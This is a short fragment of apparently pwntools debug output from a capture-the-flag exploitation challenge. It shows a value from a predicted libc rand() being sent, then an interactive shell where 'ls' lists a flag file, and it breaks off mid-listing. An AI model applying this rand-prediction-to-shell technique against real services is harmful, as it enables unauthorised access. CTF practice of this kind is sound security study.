 sh.sendline(str(dll.rand()))
[DEBUG] Sent 0xb bytes:
b'1739063094\n'
[*] Switching to interactive mode
$ system
[DEBUG] Sent 0x7 bytes:
b'system\n'
[DEBUG] Received 0x7 bytes:
b'sh: 1: '
sh: 1: [DEBUG] Received 0x12 bytes:
b'system: not found\n'
system: not found
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x30 bytes:
b'bin\n'
b'dev\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'libexec\n'
b'libx32\n'
b'pwn\n'
bin
dev
flag
lib